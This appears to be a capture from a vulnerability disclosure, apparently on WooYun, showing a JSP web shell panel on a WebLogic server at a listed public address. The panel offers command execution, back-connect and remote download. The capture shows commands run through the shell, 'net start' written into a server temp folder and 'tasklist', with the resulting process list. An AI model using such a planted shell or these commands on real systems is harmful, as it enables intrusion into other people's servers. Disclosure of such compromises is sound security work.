 123.232.0.244:7001 (192.168.0.23) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | Clip
ers | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/bea/user_projects/domains/ny2_domain/servers/AdminServer/tmp/_WL_user/jmxroot/vcvv7 Execute
Execute Shell »
Parameter
tasklist Execute
映像名称 PID 会话名 会话# 内存使用
System Idle Process 0 Services 0 24 K
System 4 Services 0 8,888 K
smss.exe 424 Services 0 780 K
csrss.exe 492 Services 0 5,764 K
csrss.exe 536 Console 1 5,308 K
wininit.exe 544 Services 0 4,220 K
winlogon.exe 592 Console 1 4,296 K
services.exe 624 Services 0 7,092 K
lsass.exe 636 Services 0 11,848 K
lsm.exe 644 Services 0 6,328 K
svchost.exe 792 Services 0 7,180 K
svchost.exe 864 Services 0 7,656 K
LogonUI.exe 948 Console 1 12,392 K
svchost.exe 956 Services 0 9,948 K
svchost.exe 1008 Services 0 7,108 K
svchost.exe 1024 Services 0 43,172 K
www.wooyun.org